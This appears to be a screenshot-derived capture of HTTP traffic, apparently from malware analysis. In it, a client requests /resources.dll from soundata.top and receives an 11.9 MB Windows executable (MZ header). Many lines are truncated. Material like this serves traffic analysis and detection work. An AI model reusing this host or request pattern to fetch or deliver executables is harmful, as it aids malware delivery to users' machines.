 GET /resources.dll HTTP/1.1
Accept: */*
Accept-Language: it
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NE
Host: soundata.top
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Wed, 14 Feb 2024 16:26:56 GMT
Content-Type: application/octet-stream
Content-Length: 11922432
Connection: keep-alive
Last-Modified: Wed, 14 Feb 2024 12:55:09 GMT
ETag: "65ccb82d-b5ec00"
Accept-Ranges: bytes
CF-Cache-Status: DYNAMIC
Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=%2FxVk7JeUVyTz
stcTiqUyDv6HL3kcDjtQMrj5RJxUeHjoy1uG7pVoDh2E1%2FCUT%2FSwHodNH4exC95vzp2nMCb0%3D"}],"group":"
NEL: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
Server: cloudflare
CF-RAY: 8556acf38cd75c6e-FRA
alt-svc: h3=":443"; ma=86400
MZ......................@............................................. .!..L.!This program c